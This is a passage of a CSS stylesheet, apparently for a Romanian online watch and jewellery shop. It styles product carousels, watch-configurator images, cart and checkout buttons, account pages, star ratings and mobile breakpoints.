    font-size: 18px;
    line-height: 24px;
    margin-bottom: 0px;
}

#personalizeaza_ceas_doi {
    position: relative;
    padding: 0px 100px;
}

/* #creeazaceas .owl-nav { */
/* display:none; */
/* } */
#personalizeaza_ceas_doi .owl-prev span {
    position: absolute;
    top: 35%;
    left: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
    background: #ffffff;
}

#personalizeaza_ceas_doi .owl-next span {
    position: absolute;
    top: 34%;
    right: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
    background: #ffffff;
}

#personalizeaza_ceas_doi h2 {
    color: #000;
    font-weight: 900;
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 0px;
}

.box_ceas_alege {
    min-height: 394px;
    justify-content: center;
    align-items: center;
    display: flex;
}

.box_ceas_creeaza {
    justify-content: center;
    align-items: center;
    display: flex;
    min-height: 165px;
}

.hideme {
    opacity: 0;
}

.greenline h2 {
    color: #000;
    font-family: 'Poppins', sans-serif;
    font-weight: 600 !important;
    font-size: 23px;
    line-height: 30px;
}

.box_text_alege {
    position: relative;
}

.box_text_alege span {
    position: absolute;
    font-size: 380px;
    font-weight: 900;
    color: #f4f4f4;
    top: 15px;
    left: -20px;
    z-index: -1;
}

.box_creare_ceas {
    position: relative;
}

.box_creare_ceas span {
    position: absolute;
    font-size: 380px;
    font-weight: 900;
    color: #f4f4f4;
    top: 15px;
    right: -20px;
    z-index: -1;
}

.bg-desix {
    background: #f4f4f4;
}

.placere img {
    filter: invert(1);
}

.owl-carousel .icon_click img {
    width: 64px !important;
    filter: invert(1);
    padding: 10px;
}

.img-hover-zoom {
    /* min-height: 345px; */
    /* [1.1] Set it as per your need */
    overflow: hidden;
    /* [1.2] Hide the overflowing of child elements */
}

/* [2] Transition property for smooth transformation of images */
.img-hover-zoom img {
    transition: transform .2s ease;
}

/* [3] Finally, transforming the image when container gets hovered */
.img-hover-zoom:hover img {
    transform: scale(1.1);
}

span.line_red {
    height: 2px;
    width: 150px;
    background: rgb(36 152 47);
    display: inline-block;
    margin: 10px auto;
}

#personalizeaza_ceas .owl-nav {
    position: absolute;
    width: 100%;
    left: 0;
    top: 34%;
}

#personalizeaza_ceas_doi .owl-nav {
    position: absolute;
    width: 100%;
    left: 0;
    top: 34%;
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #495057;
    background-color: #d8d8d8 !important;
}

.nav-tabs .nav-link:hover {
    background-color: var(--primary-hover-color) !important;
}

a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {
    background-color: var(--primary-hover-color) !important;
}

#myTab h2 {
    font-size: 22px;
    line-height: 34px;
    margin-bottom: 0px;
}

.ow-prodactions {
    /* margin: 12px 0 0; */
    display: block;
    min-height: 35px;
}

.buton_adauga {
    min-height: 25px;
    transition: .4s;
    border-radius: 7px;
}

.stamps select.form-control {
    height: 45px;
    font-size: 18px;
    line-height: 20px;
}

.section_title_category {
    background: #e7e1d8;
    padding: 20px 0px;
}

.section_title_category .breadcrumb > li:after {
    border-right: 1px solid #161a31;
    border-bottom: 1px solid #161a31;
}

.form-control:focus {
    color: #000;
    /* background-color: #f8f9fa; */
    border-color: #000;
    outline: 0;
    box-shadow: none;
    border-color: #000 !important;
}

.imagine_product .icon_click img {
    width: 64px!important;
    filter: invert(1);
    padding: 10px;
}

.alerta p {
    font-size: 15px;
}

.product-thumb:hover {
}

.product-thumb:hover .nice-btn i{
	background:var(--primary-hover-color);
}

.sss {
    position: relative;
}

.curea_ceas {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 50%;
    transform: translate3d(-50%,0,0);
    pointer-events: none;
    transition: all .5s,opacity 0s,z-index 0s;
    z-index: 1;
}

.curea_ceas.make-over {
    z-index: 10;
}

.curea_ceas img {
    max-height: 500px;
    height: 500px;
    z-index: 3;
    margin-top: 20px;
}

.cadran_ceas img {
    max-width: 400px !important;
    margin: 0 auto;
    z-index: 9;
}

.owl-carousel .owl-item .active {
    z-index: 0;
}

.lines {
    pointer-events: none;
    z-index: 16;
    top: 14%;
    bottom: 15%;
    border-left: 2px solid rgba(0,0,0,.05);
    border-right: 2px solid rgba(0,0,0,.05);
}

.nonloop .owl-stage {
    cursor: e-resize;
}

.nonloop {
    position: relative;
}

.nonloop .owl-nav {
    position: absolute;
    top: 45%;
    left: 0px;
    width: 100%;
    z-index: 999;
    display: block !important;
}

.nonloop .owl-nav .owl-next span {
    right: -30px;
    position: absolute;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
}

.nonloop .owl-nav .owl-prev span {
    left: -30px;
    position: absolute;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
    z-index: 999999;
    text-align: center;
}

.ow-conf__fixed-lines {
    pointer-events: none;
    z-index: 16;
    top: 7%;
    bottom: 15%;
    border-left: 2px solid rgba(0,0,0,.05);
    border-right: 2px solid rgba(0,0,0,.05);
    width: 350px;
}

.ow-conf__fixed {
    position: absolute;
    left: 52%;
    transform: translate3d(-50%,0,0);
    pointer-events: none;
    transition: all .5s,opacity 0s,z-index 0s;
}

.detalii_produs li {
    font-size: 15px;
    color: #000;
    line-height: 30px;
}

span.wishlist, span.comparare {
    color: #000000;
    width: 100%;
    display: block;
    text-align: center;
    padding: 7px 10px;
    border: 1px solid #000;
    border-radius: 4px;
    cursor: pointer;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    font-size: 11px;
    line-height: 11px;
}

#product h3 {
    font-weight: 300;
    /* letter-spacing: 1px; */
    color: #000;
    margin-bottom: 20px;
}

.card-header {
    background: transparent;
    border: none;
    padding: 0;
}

.card {
    border: none;
}

.tabdesc h3 {
    position: relative;
}

.tabdesc h3 i {
    position: absolute;
    right: 20px;
    top: 8px;
    font-size: 20px;
}

#tab-specification table tr:nth-child(odd) td {
    /* background: #f0f0f0; */
}

#tab-specification table tr:nth-child(even) td {
    background: #fff;
}

#tab-specification .table-bordered td, .table-bordered th {
    padding: 0px;
	line-height: 40px;
}

#tab-specification td .table td, .table th {
    padding: 10px;
    border: 1px solid #f9f9f9;
}

.cadran_ceas {
    position: relative;
}

.center:hover .add_to_cart_bundle {
    opacity: 1;
}

.add_to_cart_bundle span {
    border: 1px solid #000000;
    transition: .4s;
    display: block;
    text-align: center;
    max-width: 230px;
    margin: 0 auto;
}

.add_to_cart_bundle span:hover {
    background: var(--primary-hover-color);
    border: 1px solid rgb(0 143 213);
    color: #fff;
}

.detalii_produs_product {
    padding: 0px;
}

#mainCarousel {
    margin: 0 auto 1rem auto;
    --carousel-button-color: #170724;
    --carousel-button-bg: #fff;
    --carousel-button-shadow: 0 2px 1px -1px rgb(0 0 0 / 20%), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 1px 3px 0 rgb(0 0 0 / 12%);
    --carousel-button-svg-width: 20px;
    --carousel-button-svg-height: 20px;
    --carousel-button-svg-stroke-width: 2.5;
    height: 100%;
    margin: 0 auto;
    text-align: center;
    position: relative;
}

#mainCarousel .carousel__slide {
    width: 100%;
    padding: 0;
}

#mainCarousel .carousel__button.is-prev {
    left: 0rem;
    font-size: 90px;
    background: transparent;
    box-shadow: none;
}

#mainCarousel .carousel__button.is-next {
    right: 0rem;
    font-size: 90px;
    background: transparent;
    box-shadow: none;
}

#mainCarousel .carousel__button:focus {
    outline: none;
    /* box-shadow: 0 0 0 2px #d8d8d8; */
}

#thumbCarousel .carousel__slide {
    opacity: 0.5;
    padding: 0;
    margin: 0.25rem;
    width: 100px;
    height: 100px;
    float: left;
}

#thumbCarousel .carousel__slide img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

#thumbCarousel .carousel__slide.is-nav-selected {
    opacity: 1;
}

.carousel__button {
    width: var(--carousel-button-width, 48px);
    height: var(--carousel-button-height, 48px);
    padding: 0;
    border: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: all;
    cursor: pointer;
    color: var(--carousel-button-color, currentColor);
    background: var(--carousel-button-bg, transparent);
    border-radius: var(--carousel-button-border-radius, 50%);
    box-shadow: var(--carousel-button-shadow, none);
    transition: opacity .15s ease;
}

.carousel__button.is-prev, .carousel__button.is-next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.carousel__button svg {
    width: var(--carousel-button-svg-width, 50%);
    height: var(--carousel-button-svg-height, 50%);
    fill: none;
    stroke: currentColor;
    stroke-width: var(--carousel-button-svg-stroke-width, 1.5);
    stroke-linejoin: bevel;
    stroke-linecap: round;
    filter: var(--carousel-button-svg-filter, none);
    pointer-events: none;
}

.carousel__slide img {
}

h4.panel-title {
    /* background: #f6f6f6; */
    padding: 0px;
    font-size: 20px;
    color: #00000052;
}

.panel-default {
    margin: 0px 0px;
}

#collapse-shipping-method label {
    font-size: 20px;
    line-height: 25px;
    margin: 10px 0px;
}

#collapse-payment-method label {
    font-size: 20px;
    line-height: 25px;
    margin: 10px 0px;
}

.desc_title_pack h2 {
    font-size: 36px;
    line-height: 40px;
    letter-spacing: 1px;
}

#personalizeaza_ceas .item .caption {
    margin: 10px 10px;
}

.butoane_finalizare a {
    display: inline-block;
    text-align: center;
    color: #000;
    font-size: 17px;
    line-height: 32px;
    margin: 4px auto;
    background: #fff;
    border: 1px solid #000;
    min-width: 250px;
    border-radius: 4px;
}

.butoane_finalizare a:hover {
    color: #fff;
    background: var(--primary-hover-color);
}

#shipping_info_card button {
    font-size: 15px;
}

.btn_finalizare i, .stergere i {
    font-size: 15px;
}

.page_category .breadcrumb a {
    color: #24982f;
}

a.tt {
    color: #000;
    padding: 5px 0px;
    display: block;
    transition: .4s;
    font-weight: 400;
    margin-bottom: 10px;
    text-decoration: none;
    border-bottom: 1px solid #dee2e6;
}

a.tt:hover {
    color: #000;
    padding: 5px 0px;
    text-decoration: underline;
}

.btn_cart_inapoi {
    padding: 5px 12px;
    font-size: 20px;
    border-radius: 4px;
    color: #fff;
    font-weight: 300;
    background: rgb(0 0 0);
    border: none;
    border-color: rgb(0 0 0);
    line-height: 26px;
    border: 1px solid rgb(0 0 0);
}

.p-150 {
    padding: 150px 0px;
}

.p-130 {
    padding: 130px 0px;
}

.p-100 {
    padding: 100px 0px;
}

.p-120 {
    padding: 120px 0px;
}

.p-90 {
    padding: 90px 0px;
}

.p-60 {
    padding: 60px 0px;
}

.p-60-20 {
    padding: 20px 0px 60px 0px;
    ; }

.p-40 {
    padding: 40px 0px;
}

.p-80 {
    padding: 80px 0px;
}

#myTabContent {
    background: #f4f4f4;
}

.col-2_5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}

#logo img {
    display: block;
	max-height: 90px;
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}

#myTab img {
    max-width: 80px;
}

#alegeceas .owl-nav {
    /* display:none; */
    margin-top: -10px;
}

.category-name a {
    font-size: 16px;
    /* line-height: 25px; */
    color: #000000 !important;
    /* padding: 4px 10px; */
    display: inline-block;
    /* margin: 5px 0px; */
    font-weight: 600;
}

.category-name a:hover {
    color: var(--primary-hover-color) !important;
    border-radius: 4px;
}

a.btn_vezi_pro {
	display:inline-block;
	font-size:12px;
	color:red;
	background:none;
	margin: 0;
	line-height: 12px;
	padding: 0;
}

a.btn_vezi_pro:hover {
	background:	none;
	text-decoration: underline;
}

#featuredcategory .owl-nav {
    text-align: center;
}

#featuredcategory {
    position: relative;
}

#featuredcategory .owl-prev span {
    background: #24982f;
    font-size: 40px;
    height: 40px;
    line-height: 39px;
    color: #fff;
    width: 50px;
    display: inline-block;
    border-radius: 7px;
    margin: 0px 5px;
}

#featuredcategory .owl-next span {
    background: #24982f;
    font-size: 40px;
    height: 40px;
    line-height: 39px;
    color: #fff;
    width: 50px;
    display: inline-block;
    border-radius: 7px;
    margin: 0px 5px;
}

.nav_fix .owl-prev span {
    position: absolute;
    top: 40%;
    left: -40px;
    font-size: 90px;
    height: 90px;
    line-height: 90px;
    color: #000;
    width: 40px;
    z-index: 9;
    text-align: center;
}

.nav_fix .owl-next span {
    position: absolute;
    top: 40%;
    right: -40px;
    font-size: 90px;
    height: 90px;
    line-height: 90px;
    color: #000;
    width: 40px;
    z-index: 9;
    text-align: center;
}

.nav_fix .owl-nav {
    margin-bottom: -20px;
}

.categ_tab h2 {
    display: block;
    font-size: 17px;
    line-height: 20px;
    margin: 10px 0px;
    font-weight: 800;
}

div.categ_tab {
    display: inline-block;
    cursor: pointer;
    /* border-right: 15px solid #fff; */
    /* background: #f4f4f4; */
}
.tabs_col .active_tab .tas {
    color: #495057;
    background-color: #d8d8d8 !important;
}

.tas {
    background-color: #f8f9fa;
}


.service-box{
	border-top: solid 1px #ddd;
	border-bottom: solid 1px #ddd;
}

.tas {
    margin: 0px 8px 0px 8px;
}

.btn-go i {
    font-size: 22px;
}

#product .detalii_produs i {
    width: 23px;
    text-align: center;
}

h3.titlu_specificatii {
    margin: 30px 0 20px 0;
    font-weight: 600 !important;
    font-size: 23px;
    line-height: 30px;
}

.table-bordered td, .table-bordered th {
    border: none;
	border-bottom: solid 1px #ddd;
}
.table-bordered{
	border: none !important;
}

.table td, .table th{
	vertical-align: middle;
}

.rating input {
    position: absolute;
    left: -999999px;
}

.rating label {
    display: inline-block;
    font-size: 0;
    margin-bottom: 0px;
    height: 40px;
    cursor: pointer;
}

.rating > label:before {
    position: relative;
    font: 46px/1 FontAwesome;
    display: block;
    content: "\2605";
    color: #ccc;
    background: -webkit-linear-gradient(-45deg, #d9d9d9 0%, #b3b3b3 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.rating > label:hover:before, .rating > label:hover ~ label:before, .rating > label.selected:before, .rating > label.selected ~ label:before {
    color: #ffa800;
    background: #ffa800;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.rating-line {
    margin-bottom: -10px;
}

.rating-progress {
    margin-top: 20px;
}

#review i {
    color: #e7a64a;
}

.review-box {
    background: #fff;
    padding: 5px 5px 0px 5px;
    margin-bottom: 10px;
    border-bottom: 1px solid #eee;
}

.review-box p {
    margin-bottom: 0px;
    padding-bottom: 5px;
    padding-left: 3px;
}

.review-box span {
    width: 15px;
}

.review-box b {
}

.rating-product {
    unicode-bidi: bidi-override;
    direction: rtl;
    width: 100%;
    padding: 0px 0px 0px 0px;
    text-align: left;
}

#form-review .control-label {
    font-size: 13px;
    line-height: 13px;
}

p.subtit {
    font-size: 20px;
    line-height: 20px;
}

.btn_cart_product {
    padding: 3px 12px;
    font-size: 12px;
    color: #fff;
    font-weight: 300;
    background: #f95a09;
    border: none;
    border-color: #f95a09;
    line-height: 40px;
    height: auto;
}

.p__20 {
    padding: 0px 20px;
}

#tab-specification table tr:last-child td {
    border-bottom: 1px solid #fff;
}

#tab-specification .table-bordered td:last-child, .table-bordered th:last-child {
    /* border-bottom: 1px solid #fff; */
}

a.agree {
    font-weight: 400;
    color: rgb(36 152 47);
}

.title_ss h2 a {
    font-weight: 900;
    color: #000;
    text-transform: uppercase;
}

.title_ss h2 {
    margin-bottom: 0px;
}

.pret_confirm {
    font-size: 20px;
    line-height: 20px;
    font-weight: 500;
}

#pixeli_m {
    position: relative;
}

#pixeli_m:after {
    content: "";
    height: 3px;
    width: 100%;
    background: #f8f9fa;
    position: absolute;
    left: 0px;
    bottom: -1px;
    z-index: 999;
}

.page_category .titile_product a {
    height: 40px;
    overflow: hidden;
    display: inline-block;
	line-height: 20px;
	text-align: left;
}

#user_details {
    font-size: 18px;
    line-height: 30px;
}

#account-address h2 {
    font-size: 36px;
    line-height: 36px;
}

h3.accountsa {
    font-size: 25px !important;
    line-height: 25px;
    font-weight: 400 !important;
    margin: 15px 0px;
}

#shipping-fieldset h2 {
    font-size: 25px!important;
    line-height: 25px;
    font-weight: 400!important;
}

#account-order .table-bordered td, .table-bordered th {
    border: 1px solid rgba(0,0,0,.125)
}

.page_product {
    position: relative;
}

.page_product .alert-success {
    position: fixed;
    z-index: 9999;
    right: 30px;
    top: 30px;
    padding: 0.75rem 1.25rem;
}

.page_product .alert-dismissible .close {
    position: absolute;
    top: -4px;
    right: 5px;
    z-index: 2;
    /* padding: 0.75rem 1.25rem; */
    color: inherit;
}

.btn_cart_product img {
    filter: invert(1);
    display: inline-flex;
    margin-top: -6px;
    margin-left: 10px;
}

a.checkoutnow img {
    display: inline-flex;
    margin-top: -5px;
    margin-left: 5px;
    filter: invert(1);
}

a.checkoutnow:hover img {
    filter: invert(1);
    margin-top: -5px;
    margin-left: 5px;
}

.address-card {
    position: relative;
    overflow: hidden;
    border: 1px solid #eeeeee;
    padding: 10px;
    margin-bottom: 10px;
}

/* .address-card.active { */
/* background: #fcfcfc !important; */
/* } */
img.sumarc {
    margin-top: -5px;
    margin-left: 5px;
}

#account-account h2 {
    font-size: 36px !important;
    line-height: 36px;
    color: #000;
}

#account-wishlist .table-bordered td, .table-bordered th {
    border: 1px solid rgba(0,0,0,.125);
}

.btn_finalizare_cart img {
    filter: invert(1);
    display: inline-flex;
    margin-top: -2px;
    margin-left: 10px;
}

.fssa {
    font-size: 20px;
    line-height: 25px;
    font-weight: 500;
}

.dropdown_cont.cont-5 {
    width: 320px;
    padding: 30px !important;
    top: 20px !important;
    transform: translate3d(-166px, 24px, 0px);
    z-index: 99999;
}

.dropdown_cont.cont-5m {
    width: 320px;
    padding: 30px !important;
}

.cont-5m {
}

a.parola_ui {
    font-size: 11px;
    line-height: 15px !important;
    color: #a1a1a1 !important;
    text-align: left;
    display: block;
    margin: 5px 0px;
}

a.parola_ui i {
    font-size: 11px;
}

a.parola_ui:hover {
    background: #fff !important;
    text-decoration: none;
    color: #000 !important;
}

p.antet-titlu {
    font-weight: 700;
}

.info-2 {
    display: inline-block;
    width: 100%;
}

.info-2 a {
    display: inline;
    text-decoration: underline;
}

.info-2 a:hover {
    color: var(--primary-hover-color) !important;
    background-color: transparent !important;
}

h2.det_popup {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 22px;
    line-height: 22px;
	margin-top: 20px;
}

.pret_popup li.pret_produs h2 {
    font-weight: 300;
    font-size: 18px;
    line-height: 18px;
}

.inchide_mod {
    color: #000;
    position: absolute;
    right: 0px;
    top: -10px;
    font-size: 50px;
    font-weight: 300;
    opacity: 1;
}


.custom-price {
    position: relative;
    display: block;
    text-align: center;
    padding: 4px 0px;
    font-size: 20px;
    color: #000;
}

.custom-price .custom-price-old {
    text-decoration: line-through;
    color: #000000;
}

img.img-saa {
    width: 23px !important;
    max-height: 23px!important;
    filter: invert(1);
    display: inline-block !important;
    margin-top: -4px;
    margin-left: 10px;
}

.butoane_wish button, .butoane_wish a {
    min-width: 45px;
	display: inline-flex;
	height: 40px;
}

.pagina_preferinte h2 {
    font-size: 36px !important;
    line-height: 36px !important;
    display: inline-block;
}

.border-dreapta {
    border-right: 1px solid #ced4da;
}

.well_left {
    padding: 0px 50px 0px 0px;
}

.well_right {
    padding: 0px 0px 0px 50px;
}

.w-90 {
    max-width: 90%;
    width: 90%;
}

.btn_cont_drn li a {
    display: inline-block;
    text-align: left;
    font-size: 17px;
    background: #fff;
    min-width: 250px;
    font-weight: 300;
    transition: .4s;
    line-height: 35px !important;
    padding: 0px 0px;
    border-bottom: 1px solid #ff000000;
}

.btn_cont_drn:after {
    content: "";
    position: absolute;
    z-index: 9999;
    top: -10px;
    right: unset;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #e9e9e9;
    left: 112px;
}

.btn_cont_drn {
    top: 8px !important;
    padding: 20px !important;
    width: auto;
    transform: translate3d(-112px, 29px, 0px) !important;
}

.dsaa img {
    margin-top: -3px;
    filter: invert(1);
}

.dsaa:hover img {
    filter: invert(1);
}

a.btn_finalizare_cart_web {
    display: inline-block;
    text-align: center;
    color: #fff;
    font-size: 17px;
    line-height: 32px;
    margin: 4px auto;
    background: #f95a09;
    border: 1px solid #000;
    min-width: 250px;
    border-radius: 4px;
}

a.btn_finalizare_cart_web:hover {
    color: var(--primary-hover-color);
}

.linie_btn {
    display: flex;
    align-items: center;
    justify-content: left;
}

@media (max-width: 478px) {
    .linie_btn {
        align-items: baseline;
    }

    .dropdown_cont.cont-5 {
        transform: translate3d(-170px, 29px, 0px) !important;
    }

    .dropdown_cont.cont-5m {
        transform: translate3d(0px, 29px, 0px) !important;
    }

    .dropdown_cont:after {
        right: 120px !important;
    }

    .btn_cont_drn.dropdown-menu.show {
        top: 8px !important;
        padding: 20px !important;
        width: auto;
        transform: translate3d(-15px, 29px, 0px) !important;
    }

    .btn_cont_drn.dropdown_cont:after {
        right: 216px !important;
        left: unset;
    }

    .add_to_cart_bundle span {
        font-size: 13px !important;
    }
}

@media (max-width: 360px) {
    .curea_ceas img {
        max-height: 250px!important;
        height: 250px!important;
        margin-top: -9px !important;
    }

    .rand-checkout-live {
        padding: 0!important;
    }

    .add_to_cart_bundle span {
        padding: 5px 5px !important;
        font-size: 14px !important;
    }

    .btn_cont_drn.dropdown-menu.show {
        top: 8px !important;
        padding: 20px !important;
        width: auto;
        transform: translate3d(-15px, 29px, 0px) !important;
    }

    .btn_cont_drn.dropdown_cont:after {
        right: 238px !important;
        left: unset;
    }

    .pagination li:first-child {
        display: none;
    }

    .dropdown_cont:after {
        right: 258px !important;
    }

    .dropdown_cont.cont-5m {
        width: 320px!important;
        padding: 30px !important;
        max-width: 320px!important;
        transform: translate3d(-28px, 29px, 0px) !important;
    }

    .info-2 {
        font-size: 15px!important;
    }

    .well_left, .well_right {
        padding: 0px !important;
    }

    .border-dreapta {
        border-bottom: 1px solid #ced4da;
        border-right: 0px solid #f8f8f8 !important;
    }

    .right_side {
        max-height: 375px !important;
    }

    h3.st_continut {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    .add_to_cart_bundle {
        opacity: 1!important;
        padding: 1px 9px!important;
        font-size: 13px!important;
        position: relative !important;
        display: inline-block;
        left: 3px !important;
    }
}

@media (max-width: 320px) {
    .curea_ceas img {
        max-height: 250px!important;
        height: 250px!important;
        margin-top: -9px !important;
    }

    .rand-checkout-live {
        padding: 0!important;
    }

    .btn_cont_drn.dropdown-menu.show {
        top: 8px !important;
        padding: 20px !important;
        width: auto;
        transform: translate3d(-15px, 29px, 0px) !important;
    }

    .btn_cont_drn.dropdown_cont:after {
        right: 241px !important;
        left: unset;
    }

    .pagination li:first-child {
        display: none;
    }

    .dropdown_cont:after {
        right: 205px !important;
    }

    .dropdown_cont.cont-5m {
        width: 260px!important;
        padding: 20px !important;
        max-width: 260px!important;
    }

    .info-2 {
        font-size: 15px!important;
    }

    .well_left, .well_right {
        padding: 0px !important;
    }

    .border-dreapta {
        border-bottom: 1px solid #ced4da;
        border-right: 0px solid #f8f8f8 !important;
    }

    .right_side {
        max-height: 330px !important;
    }

    h3.st_continut {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    .add_to_cart_bundle {
        opacity: 1!important;
        padding: 1px 9px!important;
        font-size: 13px!important;
        position: relative !important;
        display: inline-block;
        left: 3px !important;
    }
}

.button-finalizebtn_cart img {
    filter: invert(1);
    margin-top: -4px;
    margin-left: 5px;
}

.button-finalizebtn_cart:hover img {
    filter: invert(0);
}

.margin_sect {
    margin: 10px 0px 20px 0px;
}

.boxssg {
    border: 1px solid #ced4da;
    padding: 10px;
    margin: 10px 0px 0px 0px;
    width: 100%;
    cursor: pointer;
    background: #ffffff;
}

#payment-options-container label, #shipping-options-container label {
    margin-bottom: 0px;
}

.f-eroare {
    font-size: 13px;
}

.labele label {
    margin-bottom: 0px;
}

span.nume_utilizator {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 10px;
    display: inline-block;
}

.ssaaw img {
    filter: invert(1);
    margin-top: -3px;
}

.adauga_adresa {
    background: #000;
    color: #fff;
    border: 1px solid #000;
}

.adauga_adresa:hover {
    background: var(--primary-hover-color);
    color: #fff;
    border: 1px solid rgb(0 143 213);
}

.btn_cup {
    font-size: 17px !important;
}

input[type=checkbox], input[type=radio] {
    box-sizing: border-box;
    padding: 0;
    margin-right: 5px;
}

.buton_cont_sterge {
    background: #ff0000;
    color: #fff;
    padding: 4px 15px;
    font-size: 18px;
    line-height: 30px;
    display: inline-block;
    border: 1px solid #ff0000;
    display: inline-block;
}

.modal-open .modal {
    padding-right: 0px !important;
}

.select2-container {
    width: 100% !important;
    margin-top: 10px !important;
}

.select2-selection--single {
    padding: 6px !important;
    height: auto !important;
}

.mh_120 {
    min-height: 155px;
}

.mh_105 {
    min-height: 105px;
}

.box_info_story a {
    background: #000;
    color: #fff;
    padding: 10px 30px;
    font-size: 17px;
    line-height: 25px;
    display: inline-block;
    transition: 1.5s;
    position: relative;
    overflow: hidden;
    z-index: 9;
    border-radius: 4px;
}

.box_info_story a:before {
    content: "";
    background: #b77306;
    width: 20px;
    height: 20px;
    position: absolute;
    right: -5px;
    bottom: -5px;
    z-index: -1;
    border-radius: 50%;
    transition: 1.5s;
}

.box_info_story a:hover:before {
    /* z-index: 0; */
    border-radius: 0.5rem;
    transform: scale(100);
}

.box_info_story h2 {
    font-size: 30px;
    line-height: 40px;
    text-transform: uppercase;
    position: relative;
    padding-left: 50px;
}

.box_info_story h2:before {
    position: absolute;
    content: "";
    left: 0px;
    bottom: 20px;
    background: #b77306;
    height: 2px;
    width: 40px;
}

.bg_pink {
    background: #ffeae9;
}

.bg_pink img {
    margin-top: -60px;
    box-shadow: -108px 130px 62px -138px #000;
    border-radius: 4px;
}

.bg_cadouri {
    background: #f5f5f5;
}

.bg_inele {
    background: #f5f5f5;
}

.bg_cadouri img {
    margin-top: -60px;
    box-shadow: 115px 130px 62px -138px #000;
    border-radius: 4px;
}

.bg_inele img {
    margin-top: -60px;
    box-shadow: -108px 130px 62px -138px #000;
    border-radius: 4px;
}

span.cod_produs {
    color: #9b9b9b;
    font-size: 11px;
    margin-bottom: 10px;
    display: inline-block;
    font-family: 'Poppins', sans-serif;
    letter-spacing: 0px;
    width: 100%;
	line-height: 20px;
	height: 20px;
	overflow: hidden;
}

.pret-buton {
    position: relative;
    border-radius: 4px;
    width: 100%;
    align-items: center;
}

.pret-buton .price {
    text-align: center;
    width: 100%;
    margin-bottom: 0px;
}

.pret-buton:hover .price {
}

.pret-buton .buton_adauga {
    font-size: 22px;
    line-height: 20px;
    border-radius: 7px;
    width: 180px;
    text-align: center;
    margin: 0 auto;
}

.pret-buton:hover .buton_adauga {
    border-radius: 7px;
}

.box_support h2 {
    font-size: 30px;
    line-height: 40px;
    font-family: 'Poppins', sans-serif;
}

.btn_cart_product:hover {
    color: var(--primary-hover-color);
}

.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: rgb(180 81 50);
    border-color: rgb(180 81 50);
}

.btn-primary.focus, .btn-primary:focus {
    color: #fff;
    background-color: rgb(36 152 47);
    border-color: rgb(36 152 47);
    box-shadow: none;
    box-shadow: 0 0 0 0.2rem rgb(38 143 255 / 0%);
}

.top-bar-gold {
    background: #fafafa;
    border-bottom: 1px solid #ebebeb;
}

.top-header {
    animation: shake-animation 4.72s ease infinite;
    transform-origin: 50% 50%;
    font-size: 14px;
}

@keyframes shake-animation {
    0% {
        transform: translate(0,0)
    }

    1.78571% {
        transform: translate(5px,0)
    }

    3.57143% {
        transform: translate(0,0)
    }

    5.35714% {
        transform: translate(5px,0)
    }

    7.14286% {
        transform: translate(0,0)
    }

    8.92857% {
        transform: translate(5px,0)
    }

    10.71429% {
        transform: translate(0,0)
    }

    100% {
        transform: translate(0,0)
    }
}

.cont_client img {
    min-width: 29px;
    margin-left: 10px;
    max-width: 36px;
}

.slideshow img {
    
}

#slideshow0 {
    border-radius: 7px;
    box-shadow: 0 72px 100px -120px #fff;
}

#banner0 img {
}

.bg_motive {
    background: #ffffff;
    padding: 10px 0px 10px 0px;
    position: relative;
    color: #0a3641;
    font-size: 11px;
}

.bg_motive h2 {
    color: #fff;
    font-size: 40px;
    line-height: 50px;
    font-weight: 900;
}

#column-right {
    z-index: 9;
}

.bg_motive h3 {
    color: #00313a;
    font-size: 13px;
    line-height: 14px;
    font-weight: 600;
    display: block;
    margin: 10px 0px 5px 0px;
}

.vis_motive p {
    font-size: 20px;
    line-height: 25px;
    color: #fff;
}

.greenline p {
    font-size: 16px;
    line-height: 22px;
}

.category_box .image {
    /* border: 1px solid #cbcbcb; */
    /* border-radius: 7px; */
}

.product-layout sup {
    font-size: 100%;
}

.titile_product {
    height: 40px;
    overflow: hidden;
}

h3.section_produse {
    font-size: 32px;
    line-height: 40px;
    text-transform: uppercase;
    color: #000;
    text-align: left;
    z-index: 9999;
    position: relative;
    font-weight: 600;
    letter-spacing: -1px;
	padding-left: 55px;
	margin-bottom: 0px;
}
h3.section_produse:before {
	position: absolute;
    content: "";
    left: 0px;
	top: 2px;
    bottom: 20px;
    background: #f95a09;
    height: 35px;
    width: 35px;
	border-radius:100%;
}

.detalii_footer h4 {
    color: #000000;
    margin-bottom: 3px;
    font-size: 13px;
}

.detalii_footer p {
    color: #000000;
    font-size: 13px;
}

.plata_img img {
    filter: opacity(0.5);
    transition: .3s;
}

.plata_img img:hover {
    transition: .3s;
    filter: opacity(1);
}

.quick {
    position: fixed;
    left: 3px;
    top: 300px;
    z-index: 2;
    display: none;
    transition: all .42s cubic-bezier(.165,.84,.44,1);
}

.quick {
    display: block;
}

.quick__link {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 3px;
    position: relative;
}

.quick__img {
    width: 42px;
    height: 42px;
    display: flex;
